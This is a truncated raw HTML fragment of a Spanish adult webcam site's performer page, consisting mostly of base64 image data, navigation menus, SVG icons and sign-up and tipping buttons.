O8eyH7RYtt0hQHfrsMI18+eL1LotQCWw9SDJRpTsMUyxJ8Ww515JMOclmvybnjAB+IIi5lkAqPZq3xWMJt+zsQudnndVyEet5RbnI9BaQfOrcFsi05CqZeQXB2Ns2bf6Crr59U0xNM/[base64]/0jVmu8nIj0dvPDbG1ewvbDI+M/erCdkdJ/pnCbZlDD1n2QU8Y/RbASZt4Svawku42t3grhcyypVtuWUOMg+F2WmGM/1rqe0COQADNQ01zFDM8n1i6jVotfzF/g2VMD2MOhB+4h06NvXApQVwpYkWQY2CeoPCyNQinghbuTPdZCbBX5iIJ7sR+ZkItFZ6A+fWOypXnKYOXf+LMBgkSlzPevDY02L0awvfiZ0b3eOcTLbJ8ZlcpgMKzRZ/2Dq7RDfr2V9SGrDHA9IMNrLZDmzpiNGTbjOOlmm/KDem/df4eDMzferR2T3G/0rpOGCjPyFQ7x16Psg72Zo6dCqbuR10ysuHbR6njc0KYypdoqFgz5q94D/H0kj8jTVYMlrpkdHEG5X0q9TGdDc+nJz35eTZHv5ETUrUnOv1ycJ0MMzXOTAq2aGrvZo69AHk7fqwYCtY/j6+tjX40yeO2xNrIp2rx8/e7Jtu2rrpDPPIx9/9+ZsBmTZr9qT/XS++EZumOnuWILML++Y7cyloxKtZoQYUYXQo+dV/uH4RJlDB8mfxNQ1ojTyMdgpjeMrv9uwX7equKHp08Sb07wZwTg3lxmCQaD0E6BZDtbGo2HK+GhW9MMnKkvMdsNcnok116D9bdLTsYhoQWNQjs4dYNPoSTweLTCXYtnOsTvf/kgyEemtp41KLzdfp5LwPRS3i4eyapZCfhzMSzj0YLlUyZyKj817Zzm99WrBE/GqTapsmWgrm1SaBSvGIdz6+BpfoTz8c8rrJRqFD179K+9eo/Hq6SDbyF8Y5xs6K6F0XR7cR6WiE/r2lPmeTq0RuetjRmvMAi78iNg1I7cJl2nonPtoXGShPwb8xO9NgWnXVzxna3vQwmEiEpYvP9grqEcTZOxFvi42cy8Y2Wn4yQX+Z7I48D3p2xBF0urclaTdva1xm0bxe2S4jJgTYtt0wpbI/+U16MNomIBaXortchAwyAw28GlZNh85FqzUZTQlMpHW550mORo6xCX3dNZ8ApvXj2PYbiiI517TX1iA1gnuGnNkuUGO10df63P1gE6NgOFO6NtJU8kl86X3j2KT2AfSten2qVb/Q9ATY0WuQ3Gm0ozZkoq1h3oOuHjDXCxHnIhw/ZnGuc/MocW5okbOysXEgQn0tgnPhP26RiczOXp5ZlO0y/CQeZPaPrBymwI+/1HTmXUfrwXwQqc/SMoaNbiA3el4Rm9DXrzldDaZgRJ+Z/h7cAZzbO+1B6/6vxQxiIXqDbbqFEbrk1BDUAE2kTvgNKrGFSSiMh15beDoJ24fJ/M7Kr6K+tpnRysgMJ3c94uQGPY1WdePYJ46+dGiImtq6rLl2Ru4tfMa6AaG3Fvpvg2vATkCdnC7EofD8y0/9KLfl7iBk9EPOLdnWF6kucyzOl4P/b+KMdY5lG10957gPeK9psfykZ2FT/YVJHTOSPp9oLkjA3ruZRb9tn+06OjRW6qG8+ttFkOtmFGrGdgHIBgmYytBZB/[base64]/[base64]/Jfk4+9XN37YN0KNfUcC/wLPw3QG0nGCTvWkbH9CGytznKa3lOF/V44rgGdAV1OhuO1YlvCc5F7mNwH1gRhFFTGDv4mFdx7HLRd0JOIykt4+wDZCuQ4Cl/B4LXEZgCxrGv94g12o9L16I4yUFZOVKnI596fqLBUxFRrtx1B7fAVNs5pEgouOBSzuOsYFaypdnOw29lTf27eFZzA7Kd3/nJRZf66KZxOrCtLhTMaSlOs6EPwGVgB6Cvui4H9CtTmwOd/zuQmwj+DpYHJupmYnp5xDuP4/u9ZQ77U5F5zkGu5i3PWjmcTaMiR1DwEtAdzUYdEfgHuBm9sWy/AjOALszVweagzoXMcUqeDOgCI3cHU6TO1yVX6shvAH9HT7MqdRS6cNoCPd/[base64]/yEWlWPgK39VTeTuCgI8DcyvQKC6AXbFp27ClaVsZuP4DrPt+KDXalH1qWcOaGlLDykrkV/NqHfD56KosSKvJSWXmV6kJb7QDl0BEqimsbuC6TquJ5rj8Zv0zUUPVEzk9W2SK/Bs8jZ/yvmdGNsOfFUwWg/buTafxDkBme7gVptsCfwF6J6Kr+OA8SYHfyFQR3kikF45SB3j2FINE6duPDuBqaXaMuhfD68Pvn40yBRY8wo7iW3DRug51Zn17oWMwnOZR0LfhMm1jLzsUoidOusZUy9QrmtIbfEk/JwAYt040JuNjUeBiSTzmEnAzzN26BLG8atsNgUDQZw7EWqBJLs7AFtjes+jPdmz799VkqNebBpphpFuHnroGIVs/j92MUbORyG3ObgJJNk5aS21N7B1JN6cIx5MxPkrOBnuHmBksFTsUrUPjS4jTWeRvx09dZYfxvYcrKjO/FDs6yIrmbAzAiNbAV1XamtJkR6ub4f9vwJXu8p1GKne34YxQ8uzRUsuMzK5RedmsnM68lrjTdluI8byj0gHU7YZbzcOKerYczUP90PN2xjUXW19I6BVBtUhKVIHuzH2b0vAoM3GPfhxGcXHC4WF/[base64]/R6/mIST4Kj3q1AqeBj0LqaCtWf6f/[base64]/tjLfUYm63An4Hyprd0XOkzBC8Fa5Uag6s+vtYEJwJ97mEOMJHO3TBwJujo6iNMDhtHgZ9BgWquqzB5U3luZPdt6Zhn50b17Jf/6TmTeB0eHXsXOvYXgGn2XEcnygGVK7RNDZL+A9R/+W+kMynT/9g8BNQ/LBfFRxRZbC8FrgI/AJHyLr8rRLFTkNWrZCUTzjtgZFWgzkB3lZlA03pNdWYwbbAu1WBD+l2AOub30ZnENpCQVUevNTZV+j1kvwkUdCzEXhtEtwSKXb6jTzE9vvLxyZ4awthS4/OYrt3Fx5oc6MGRcrAs+AkUcj4dn9bpNjZWRGcboJvXh+iMZ5s44Udvh6wM2uWh2BRrDfBrXB9HLhEijlYY0uxwQ6C8CYpNzwymA7VXLbONIabv2dYbEWtLnOsc65oS1JZmAeVsCtA5tl5XyDkTPldHuCdYCoyM2x5yI7uuk2m6cDb/HDTD2blPkFF9N5ZmRvqKy3JIvZtieCWgnE+j3vPK4shglBjU7+l6/gH/ao+x6L9kK7CEDaqUugAAAABJRU5ErkJggg==" class=jss763 alt=amateur.tv><span class=jss764>Mira, participa y sé protagonista</span></a><div class=jss773><div class="MuiBox-root jss2591 jss828"><strong class=jss829>¡SEXO EN VIVO POR CAMS!</strong><span class=jss830>El 89% de los usuarios con perfil ligan más</span></div><button class="MuiButtonBase-root MuiButton-root MuiButton-text jss848 jss849 jss854 jss872 cy_ubRegister jss819" tabindex=0 type=button><span class=MuiButton-label>Registrarme</span><span class=MuiTouchRipple-root></span></button><hr class="MuiDivider-root jss783 jss784 MuiDivider-vertical"><a class="cy_ubLogin jss2632" href=https://www.amateur.tv/>Iniciar sesión</a></div></div><div class="MuiBackdrop-root jss793" aria-hidden=true style=opacity:0;visibility:hidden></div></div></header> <div class=jss687></div><div class="MuiBox-root jss2665 jss2646"><nav class="MuiList-root jss2647"><a class=jss2648 href=https://www.amateur.tv/><li class="MuiListItem-root jss2649 jss2652 jss2651 MuiListItem-gutters"><div class="MuiListItemIcon-root jss2653"><svg class="MuiSvgIcon-root jss2654" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M16.5,19.0092593 C16.9074074,19.0092593 17.2592593,18.8611111 17.5555556,18.5648148 C17.8518519,18.2685185 18,17.9166667 18,17.5092593 L18,17.5092593 L18,13.7037037 L23.1388889,18.8703704 C23.2685185,18.962963 23.3888889,19.0092593 23.5,19.0092593 C23.5925926,19.0092593 23.6574074,19 23.6944444,18.9814815 C23.8981481,18.8888889 24,18.7314815 24,18.5092593 L24,18.5092593 L24,4.50925926 C24,4.28703704 23.8981481,4.12962963 23.6944444,4.03703704 C23.4722222,3.96296296 23.287037,4 23.1388889,4.14814815 L23.1388889,4.14814815 L18,9.31481481 L18,5.50925926 C18,5.10185185 17.8518519,4.75 17.5555556,4.4537037 C17.2592593,4.15740741 16.9074074,4.00925926 16.5,4.00925926 L16.5,4.00925926 L1.5,4.00925926 C1.09259259,4.00925926 0.740740741,4.15740741 0.444444444,4.4537037 C0.148148148,4.75 0,5.10185185 0,5.50925926 L0,5.50925926 L0,17.5092593 C0,17.9166667 0.148148148,18.2685185 0.444444444,18.5648148 C0.740740741,18.8611111 1.09259259,19.0092593 1.5,19.0092593 L1.5,19.0092593 L16.5,19.0092593 Z"></path></g></svg></div><div class="MuiListItemText-root cy_navShows jss2663"><span class="MuiTypography-root MuiListItemText-primary jss2661 MuiTypography-body1 MuiTypography-displayBlock">Shows en vivo</span></div></li></a><div class="MuiButtonBase-root MuiListItem-root jss2649 jss2650 MuiListItem-gutters MuiListItem-button" tabindex=0 role=button aria-disabled=false><div class="MuiListItemIcon-root jss2653"><svg class="MuiSvgIcon-root jss2654 jss2656 jss2657" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M4.525 19.782C4.549 19.782 4.597 19.77 4.669 19.746L4.669 19.746 19.619 12.271C19.74 12.211 19.8 12.114 19.8 11.982 19.8 11.85 19.74 11.753 19.619 11.693L19.619 11.693 4.669 4.218C4.561 4.158 4.453 4.164 4.344 4.236 4.248 4.296 4.2 4.387 4.2 4.507L4.2 4.507 4.2 19.457C4.2 19.577 4.248 19.668 4.344 19.728 4.405 19.764 4.465 19.782 4.525 19.782Z" id=Path></path></g></svg></div><div class="MuiListItemText-root cy_navCast jss2663"><span class="MuiTypography-root MuiListItemText-primary jss2661 MuiTypography-body1 MuiTypography-displayBlock">Emite</span></div><span class=MuiTouchRipple-root></span></div><a class=jss2648 href=https://www.amateur.tv/premios><div class="MuiButtonBase-root MuiListItem-root jss2649 jss2650 MuiListItem-gutters MuiListItem-button" tabindex=0 role=button aria-disabled=false><div class="MuiListItemIcon-root jss2653"><svg class="MuiSvgIcon-root jss2654 jss2658 jss2655" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1.41 16.09V20h-2.67v-1.93c-1.71-.36-3.16-1.46-3.27-3.4h1.96c.1 1.05.82 1.87 2.65 1.87 1.96 0 2.4-.98 2.4-1.59 0-.83-.44-1.61-2.67-2.14-2.48-.6-4.18-1.62-4.18-3.67 0-1.72 1.39-2.84 3.11-3.21V4h2.67v1.95c1.86.45 2.79 1.86 2.85 3.39H14.3c-.05-1.11-.64-1.87-2.22-1.87-1.5 0-2.4.68-2.4 1.64 0 .84.65 1.39 2.67 1.91s4.18 1.39 4.18 3.91c-.01 1.83-1.38 2.83-3.12 3.16z"></path></svg></div><div class="MuiListItemText-root cy_navPrizes jss2663"><span class="MuiTypography-root MuiListItemText-primary jss2661 MuiTypography-body1 MuiTypography-displayBlock">Premios</span></div><span class=MuiTouchRipple-root></span></div></a><a class=jss2648 href=https://www.amateur.tv/videos><div class="MuiButtonBase-root MuiListItem-root jss2649 MuiListItem-gutters MuiListItem-button" tabindex=0 role=button aria-disabled=false><div class="MuiListItemIcon-root jss2653"><svg class="MuiSvgIcon-root jss2654 jss2659" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M22.4 19.8 22.4 4.2 1.6 4.2 1.6 19.8 22.4 19.8ZM5.5 8.1 2.9 8.1 2.9 5.5 5.5 5.5 5.5 8.1ZM17.2 18.5 6.8 18.5 6.8 5.5 17.2 5.5 17.2 18.5ZM21.1 8.1 18.5 8.1 18.5 5.5 21.1 5.5 21.1 8.1ZM9.4 15.9 14.6 12 9.4 8.1 9.4 15.9ZM5.5 13.3 2.9 13.3 2.9 10.7 5.5 10.7 5.5 13.3ZM21.1 13.3 18.5 13.3 18.5 10.7 21.1 10.7 21.1 13.3ZM5.5 18.5 2.9 18.5 2.9 15.9 5.5 15.9 5.5 18.5ZM21.1 18.5 18.5 18.5 18.5 15.9 21.1 15.9 21.1 18.5Z"></path></g></svg></div><div class="MuiListItemText-root cy_navVideos jss2663"><span class="MuiTypography-root MuiListItemText-primary jss2661 MuiTypography-body1 MuiTypography-displayBlock">Vídeos</span></div><span class=MuiTouchRipple-root></span></div></a><a class=jss2648 href=https://www.amateur.tv/especial><div class="MuiButtonBase-root MuiListItem-root jss2649 jss2650 MuiListItem-gutters MuiListItem-button" tabindex=0 role=button aria-disabled=false><div class="MuiListItemIcon-root jss2653"><svg class="MuiSvgIcon-root jss2654 jss2660" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M19.313 21.636 19.313 13.104 20.531 13.104 20.531 8.229 16.942 8.229C17.113 8.109 17.281 7.98 17.446 7.844 17.611 7.707 17.77 7.563 17.922 7.411 18.24 7.093 18.502 6.744 18.708 6.363 18.914 5.982 19.052 5.595 19.122 5.202 19.198 4.77 19.182 4.364 19.074 3.983 18.967 3.602 18.779 3.278 18.513 3.012 18.303 2.802 18.057 2.642 17.775 2.531 17.492 2.42 17.186 2.364 16.856 2.364 16.621 2.364 16.383 2.393 16.142 2.45 15.901 2.501 15.664 2.58 15.432 2.688 15.201 2.796 14.974 2.926 14.752 3.078 14.53 3.231 14.32 3.408 14.123 3.612 13.806 3.923 13.52 4.262 13.266 4.63 13.012 4.999 12.789 5.37 12.595 5.744 12.401 6.119 12.232 6.49 12.086 6.858 11.94 7.22 11.819 7.557 11.724 7.868 11.648 7.557 11.552 7.22 11.438 6.858 11.33 6.503 11.194 6.144 11.029 5.782 10.864 5.421 10.673 5.068 10.458 4.726 10.242 4.383 9.991 4.069 9.705 3.783 9.401 3.478 9.061 3.248 8.687 3.093 8.312 2.937 7.941 2.859 7.573 2.859 7.268 2.859 6.977 2.912 6.701 3.016 6.425 3.121 6.179 3.281 5.963 3.497 5.729 3.732 5.56 4.008 5.459 4.326 5.351 4.643 5.31 4.97 5.335 5.306 5.36 5.643 5.452 5.979 5.611 6.316 5.763 6.646 5.979 6.95 6.259 7.23 6.455 7.427 6.668 7.607 6.896 7.772 7.125 7.937 7.36 8.09 7.601 8.229L3.469 8.229 3.469 13.104 4.687 13.104 4.687 21.636 19.313 21.636ZM14.009 8.229 13.047 8.229C13.136 7.957 13.244 7.661 13.371 7.344 13.492 7.027 13.636 6.708 13.804 6.387 13.973 6.067 14.165 5.751 14.38 5.44 14.59 5.129 14.828 4.84 15.094 4.573 15.355 4.313 15.64 4.108 15.951 3.959 16.262 3.81 16.564 3.735 16.856 3.735 16.958 3.735 17.073 3.751 17.203 3.783 17.334 3.815 17.449 3.881 17.551 3.983 17.799 4.23 17.862 4.6 17.741 5.092 17.621 5.584 17.357 6.033 16.951 6.439 16.742 6.649 16.516 6.843 16.275 7.02 16.034 7.198 15.786 7.36 15.532 7.506 15.279 7.652 15.021 7.785 14.761 7.906 14.507 8.026 14.257 8.134 14.009 8.229ZM10.296 7.83C10.277 7.823 10.259 7.817 10.243 7.811 10.227 7.804 10.21 7.801 10.191 7.801 9.867 7.712 9.563 7.611 9.277 7.496 8.985 7.388 8.714 7.269 8.463 7.139 8.212 7.009 7.985 6.871 7.782 6.725 7.573 6.579 7.385 6.424 7.22 6.259 7.074 6.113 6.955 5.946 6.863 5.759 6.771 5.571 6.719 5.386 6.706 5.202 6.7 5.113 6.708 4.997 6.73 4.854 6.752 4.711 6.82 4.583 6.935 4.469 7.036 4.367 7.146 4.302 7.263 4.273 7.38 4.245 7.484 4.23 7.573 4.23 7.776 4.23 7.979 4.276 8.182 4.369 8.385 4.461 8.569 4.589 8.734 4.754 8.893 4.913 9.045 5.097 9.191 5.306 9.337 5.516 9.475 5.744 9.605 5.992 9.735 6.24 9.858 6.509 9.972 6.801 10.08 7.093 10.178 7.401 10.267 7.725 10.273 7.738 10.278 7.753 10.281 7.772 10.285 7.792 10.289 7.811 10.296 7.83ZM13.219 20.417 10.781 20.417 10.781 12.495 4.687 12.495 4.687 11.886 10.781 11.886 10.781 9.448 13.219 9.448 13.219 11.886 19.313 11.886 19.313 12.495 13.219 12.495 13.219 20.417Z"></path></g></svg></div><div class="MuiListItemText-root cy_navVideos jss2663"><span class="MuiTypography-root MuiListItemText-primary jss2661 MuiTypography-body1 MuiTypography-displayBlock">Especial</span></div><span class="jss2666 jss2667 jss2684 jss2664">!</span><span class=MuiTouchRipple-root></span></div></a></nav></div><div class=jss979><div class="MuiGrid-root jss1083 jss1053 MuiGrid-container MuiGrid-justify-xs-space-between"><div class="MuiGrid-root jss1125 jss2693 jss2698 MuiGrid-item MuiGrid-grid-xs-9"><div class=jss2697><div class="jss2718 jss2719"><h1>cam4</h1></div><a class=jss2735 href=https://www.amateur.tv/mujeres>Mujeres</a><a class=jss2735 href=https://www.amateur.tv/hombres>Hombres</a><a class=jss2735 href=https://www.amateur.tv/parejas>Parejas</a><a class=jss2735 href=https://www.amateur.tv/trans>Trans</a><a class=jss2735 href=https://www.amateur.tv/privados>Privados</a><a class=jss2735 href=https://www.amateur.tv/siguiendo><svg class="MuiSvgIcon-root jss2756 MuiSvgIcon-fontSizeSmall" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"></path></svg>Siguiendo</a></div></div><div class="MuiGrid-root jss1125 jss1093 jss1099 MuiGrid-item MuiGrid-grid-xs-3"><span class=jss986><span>Siguiente cam <svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M8.43264249,22.8347776 C8.65716753,23.0550741 8.88169257,23.0550741 9.10621762,22.8347776 L9.10621762,22.8347776 L19.8316062,12.3113807 C20.0561313,12.0910842 20.0561313,11.8707876 19.8316062,11.650491 L19.8316062,11.650491 L9.10621762,1.12709417 C8.98531952,1.04236472 8.87305699,1 8.76943005,1 C8.66580311,1 8.55354059,1.04236472 8.43264249,1.12709417 L8.43264249,1.12709417 L5.16839378,4.32986713 C4.94386874,4.55016368 4.94386874,4.77046023 5.16839378,4.99075679 L5.16839378,4.99075679 L12.2927461,11.9809359 L5.16839378,18.971115 C4.94386874,19.1914115 4.94386874,19.4117081 5.16839378,19.6320046 L5.16839378,19.6320046 L8.43264249,22.8347776 Z"></path></g></svg></span></span></div></div></div><div class=jss595><div class=jss1136><div class=jss1218 style=position:relative;user-select:auto;width:431.4px;height:auto;max-width:702px;min-width:420px;box-sizing:border-box;flex-shrink:0><div class=jss1215><div class=jss1216 style=padding-bottom:75%;height:340px><div class=jss1283 style=width:100%><div class="jss1233 jss1232"><div class=jss1359><div class="MuiAvatar-root MuiAvatar-circle jss1330"><img alt=cam4

              src='exx.png' class=MuiAvatar-img style="background-blend-mode:normal!important;background-clip:content-box!important;background-position:50% 50%!important;background-color:rgba(0,0,0,0)!important;background-image:var(--sf-img-7)!important;background-size:cover!important;background-origin:content-box!important;background-repeat:no-repeat!important"></div><div class="epsilon jss1367">
             inicia sesión en Facebook para ver CAM4</div><div class=jss1368><span class=jss1345>Avisar cuando esté online:</span><div class=jss1369><button class="MuiButtonBase-root MuiButton-root MuiButton-text jss848 jss849 jss855 jss862 jss860 jss859 jss1338 false" tabindex=0 type=button title><span class=MuiButton-label><span><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeSmall" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"></path></svg>Seguir</span></span><span class=MuiTouchRipple-root></span></button></div></div><div class=jss1445><a href=https://www.amateur.tv/cam4><div class="MuiBox-root jss1571 jss1478 jss1479 undefined" title><svg class="MuiSvgIcon-root jss1480 jss1481" focusable=false viewBox="0 0 24 24" aria-hidden=true><svg width=24 height=24 viewBox="2 2 20 20"><path d="M5.05807 10.4624C3.82105 12.0024 2.62612 13.05 3.11017 18C3.54045 16.02 4.18585 14.37 4.18585 14.37C4.25757 14.8467 4.18585 15.195 4.34721 15.69C4.45477 14.26 4.84294 13.2124 6.45645 11.7274C8.06997 10.2424 10.2097 9.30997 13.4367 9.2C16.6637 9.09002 18.2772 9.475 18.9226 9.64C19.0419 13.4874 13.8248 17.0624 12.7375 17.78C15.8032 16.405 17.9124 13.7074 18.4386 13.215C18.3427 14.205 16.2989 16.5124 14.7275 17.835C16.1376 17.0074 18.0621 15.14 18.0621 15.14C18.0621 15.14 18.7075 15.085 19.2991 15.195C19.1378 14.865 18.5461 14.645 18.5461 14.645L18.8688 14.205C18.8688 14.205 19.7949 14.2574 20.1176 14.4774C19.7949 13.8724 19.2453 13.655 19.2453 13.655L19.568 13.16C19.568 13.16 20.7513 13.105 21.558 13.27C20.9664 12.83 20.1059 12.445 19.7832 12.445C20.1597 11.675 20.4403 10.7374 20.5478 9.91238C20.8705 9.80239 21.7311 9.36238 22 8.20738C20.3327 7.93238 17.5359 7 13.4367 7C9.33742 7 6.29509 8.92238 5.05807 10.4624Z"></path><path d="M11.3848 16.7353C13.9846 16.7353 16.0922 14.6428 16.0922 12.0616C16.0922 9.48032 13.9846 7.38782 11.3848 7.38782C8.78499 7.38782 6.67743 9.48032 6.67743 12.0616C6.67743 14.6428 8.78499 16.7353 11.3848 16.7353ZM12.4546 11.7866C12.4546 12.191 12.2423 12.5443 11.9261 12.7354L12.4546 14.3159H10.2614L10.8782 12.7555C10.5428 12.5698 10.3149 12.2056 10.3149 11.7866C10.3149 11.1793 10.7939 10.6869 11.3848 10.6869C11.9756 10.6869 12.4546 11.1793 12.4546 11.7866Z"></path><path d="M4.07547 16.8248L4.28791 16.5333C5.24388 17.1649 7.42138 17.505 8.37736 17.6022C7.5276 17.6994 5.03145 17.6022 4.07547 16.8248Z"></path></svg></svg></div></a><a href=https://www.amateur.tv/cam4><div class="MuiBox-root jss1629 jss1478 jss1479 jss1446" title><svg class="MuiSvgIcon-root jss1480 jss1481" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="m12.00251,6.22674c-3.19564,0 -5.77326,2.57762 -5.77326,5.77326s2.57762,5.77326 5.77326,5.77326s5.77326,-2.57762 5.77326,-5.77326s-2.57762,-5.77326 -5.77326,-5.77326zm0,9.52664c-2.06511,0 -3.75337,-1.68324 -3.75337,-3.75337s1.68324,-3.75337 3.75337,-3.75337s3.75337,1.68324 3.75337,3.75337s-1.68826,3.75337 -3.75337,3.75337zm7.35601,-9.76279c0,0.74867 -0.60295,1.34659 -1.34659,1.34659c-0.74867,0 -1.34659,-0.60295 -1.34659,-1.34659s0.60295,-1.34659 1.34659,-1.34659s1.34659,0.60295 1.34659,1.34659zm3.82372,1.36669c-0.08542,-1.80383 -0.49744,-3.40165 -1.8189,-4.7181c-1.31644,-1.31644 -2.91427,-1.72846 -4.7181,-1.8189c-1.8591,-0.10552 -7.43138,-0.10552 -9.29048,0c-1.79881,0.08542 -3.39663,0.49744 -4.7181,1.81388s-1.72846,2.91427 -1.8189,4.7181c-0.10552,1.8591 -0.10552,7.43138 0,9.29048c0.08542,1.80383 0.49744,3.40165 1.8189,4.7181s2.91427,1.72846 4.7181,1.8189c1.8591,0.10552 7.43138,0.10552 9.29048,0c1.80383,-0.08542 3.40165,-0.49744 4.7181,-1.8189c1.31644,-1.31644 1.72846,-2.91427 1.8189,-4.7181c0.10552,-1.8591 0.10552,-7.42635 0,-9.28546zm-2.40176,11.28022c-0.39192,0.98482 -1.15063,1.74354 -2.14048,2.14048c-1.48226,0.58788 -4.99947,0.45221 -6.63749,0.45221s-5.16026,0.13064 -6.63749,-0.45221c-0.98482,-0.39192 -1.74354,-1.15063 -2.14048,-2.14048c-0.58788,-1.48226 -0.45221,-4.99947 -0.45221,-6.63749s-0.13064,-5.16026 0.45221,-6.63749c0.39192,-0.98482 1.15063,-1.74354 2.14048,-2.14048c1.48226,-0.58788 4.99947,-0.45221 6.63749,-0.45221s5.16026,-0.13064 6.63749,0.45221c0.98482,0.39192 1.74354,1.15063 2.14048,2.14048c0.58788,1.48226 0.45221,4.99947 0.45221,6.63749s0.13566,5.16026 -0.45221,6.63749z"></path></g></svg></div></a><a href=https://www.amateur.tv/cam4><div class="MuiBox-root jss1687 jss1478 jss1479 undefined" title><svg class="MuiSvgIcon-root jss1480 jss1481" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="m21.31158,7.22521c0.01488,0.20824 0.01488,0.41652 0.01488,0.62475c0,6.35146 -4.83424,13.66983 -13.66983,13.66983c-2.72208,0 -5.25076,-0.78839 -7.37785,-2.1568c0.38676,0.0446 0.75859,0.05948 1.16022,0.05948c2.24604,0 4.31365,-0.75859 5.96475,-2.05269c-2.11221,-0.04464 -3.8823,-1.42798 -4.49218,-3.33195c0.29752,0.0446 0.59499,0.07436 0.90739,0.07436c0.43135,0 0.86275,-0.05952 1.26434,-0.16359c-2.20145,-0.44628 -3.85259,-2.37997 -3.85259,-4.71529l0,-0.05948c0.63959,0.35699 1.38338,0.58011 2.17169,0.60983c-1.2941,-0.86275 -2.14192,-2.33532 -2.14192,-4.0013c0,-0.89246 0.23795,-1.71057 0.65447,-2.42456c2.36509,2.91544 5.92015,4.81936 9.90653,5.02764c-0.07436,-0.35699 -0.119,-0.72882 -0.119,-1.1007c0,-2.64772 2.14197,-4.80453 4.80453,-4.80453c1.38334,0 2.6328,0.58011 3.51043,1.51722c1.08582,-0.20824 2.12704,-0.60987 3.04931,-1.16022c-0.35704,1.11563 -1.11563,2.05273 -2.11221,2.64768c0.96687,-0.10407 1.90397,-0.37188 2.76668,-0.74371c-0.65438,0.95194 -1.47253,1.79976 -2.40964,2.48404z"></path></g></svg></div></a><a href=https://www.amateur.tv/cam4><div class="MuiBox-root jss1745 jss1478 jss1479 undefined" title><svg class="MuiSvgIcon-root jss1480 jss1481" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="m13.72634,7.14871c-2.53224,0.09359 -8.81344,0.80595 -8.81344,6.10961c0,5.69364 7.19114,5.92762 9.54139,2.24626c0.33798,0.53037 1.84068,1.94988 2.35545,2.43345l2.95341,-2.91181s-1.67949,-1.31552 -1.67949,-2.74543l0,-7.64871c0,-1.31552 -1.27392,-4.27933 -5.83923,-4.27933c-4.57571,0 -7.00395,2.85982 -7.00395,5.42325l3.82176,0.35358c0.84755,-2.57384 2.81822,-2.57384 2.81822,-2.57384c2.11627,-0.0052 1.84588,1.5495 1.84588,3.59297zm0,4.51331c0,4.15974 -4.37812,3.53577 -4.37812,0.89434c0,-2.45424 2.62583,-2.94821 4.37812,-3.00541l0,2.11107zm7.07155,8.50146c-0.40037,0.51997 -3.63977,3.48378 -9.07342,3.48378s-9.59339,-3.71776 -10.86731,-5.25167c-0.35358,-0.40037 0.052,-0.58756 0.28598,-0.43157c3.81136,2.31385 9.76498,6.12521 19.36877,1.5755c0.38998,-0.19239 0.69156,0.10399 0.28598,0.62396zm2.06947,0.11439c-0.33798,0.82155 -0.83195,1.39351 -1.10233,1.6119c-0.28598,0.23399 -0.49397,0.14039 -0.33798,-0.19759s1.00354,-2.41785 0.66036,-2.85982c-0.33798,-0.43157 -1.92388,-0.22359 -2.49584,-0.16639c-0.56156,0.052 -0.67596,0.10399 -0.72795,-0.0156c-0.11959,-0.29638 1.12833,-0.80595 1.94988,-0.90994c0.81635,-0.09359 2.13186,-0.0416 2.39185,0.29638c0.19239,0.26518 0,1.40911 -0.33798,2.24106z"></path></g></svg></div></a></div></div></div></div><div class=jss1221></div><div class=jss1220></div></div><div class=jss1751><div class="jss1747 jss1770 jss1774"><div class=jss1780><div class=jss1894><button class="MuiButtonBase-root MuiButton-root MuiButton-text jss848 jss850 jss854 jss857 jss906 jss1863 jss1768" tabindex=0 type=button><span class=MuiButton-label><span>Dar offline <b>100<svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true style=width:11px;margin-bottom:-1px;padding-left:0.5px;vertical-align:sub><g><path d="m13.15579,0.69959c-4.84969,0 -8.77819,1.30209 -8.77819,2.92759l0,3.90168c0,1.6255 3.93003,2.92759 8.77819,2.92759c4.84816,0 8.77819,-1.30209 8.77819,-2.92759l0,-3.90168c0,-1.62627 -3.93003,-2.92759 -8.77819,-2.92759zm0,5.61301c-4.3799,0 -7.92673,-1.09287 -7.92673,-2.43864c0,-1.34731 3.54913,-2.44018 7.92673,-2.44018c4.3776,0 7.92444,1.09287 7.92444,2.44018c0,1.34577 -3.54684,2.43864 -7.92444,2.43864zm-3.90321,0.24065c-4.84892,0 -8.77819,1.30209 -8.77819,2.92759l0,3.90168c0,1.6255 3.9308,2.92759 8.77819,2.92759c4.8497,0 8.7782,-1.30209 8.7782,-2.92759l0,-3.90168c0,-1.6255 -3.93003,-2.92759 -8.7782,-2.92759zm0,5.61301c-4.37836,0 -7.9252,-1.09287 -7.9252,-2.43864c0,-1.34578 3.5476,-2.43864 7.9252,-2.43864c4.37837,0 7.92521,1.09286 7.92521,2.44017c0,1.34731 -3.54684,2.43788 -7.92521,2.43788l0,-0.00077zm5.85367,0.23988c-4.8497,0 -8.7782,1.30209 -8.7782,2.9276l0,3.90167c0,1.62551 3.93003,2.92606 8.7782,2.92606c4.84816,0 8.77819,-1.30055 8.77819,-2.92606l0,-3.90167c0.00076,-1.62551 -3.9285,-2.9276 -8.77819,-2.9276zm0,5.61455c-4.37837,0 -7.92674,-1.09287 -7.92674,-2.44018c0,-1.34501 3.54914,-2.43864 7.92674,-2.43864c4.3776,0 7.92443,1.09287 7.92443,2.43864c0.00077,1.34578 -3.5453,2.44018 -7.92443,2.44018z"></path></g></svg></b></span></span><span class=MuiTouchRipple-root></span></button><button class="MuiButtonBase-root 